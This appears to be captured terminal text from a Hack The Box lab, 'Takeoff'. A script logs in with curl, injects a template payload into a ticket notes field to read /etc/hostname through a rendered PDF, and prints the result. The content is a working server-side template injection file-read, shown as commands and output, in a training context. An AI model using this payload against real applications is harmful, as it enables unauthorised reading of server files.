 HTB-Takeoff-ssti
FPS N/A | GPU 0% | CPU 6% | 延迟 N/A
┌──(kali@kali)-[~]
└─$ bash /mnt/c/Users/13216/htb/steps/ssti.sh
$ curl -s -c tk -d "email=tester@htb.htb&password=Passw0rd123" http://10.129.250.248/sign-in
$ curl -s -b tk --data-urlencode "notes=MARK> {{.File \"/etc/hostname\"}} <MARK" http://10.129.250.248/tickets/FBXQKE/notes
$ curl -s -b tk http://10.129.250.248/tickets/FBXQKE/download -o t.pdf
$ python3 pdftext.py t.pdf | grep -o "MARK>.*<MARK"
MARK> takeoff.htb  <MARK
[command finished]
拼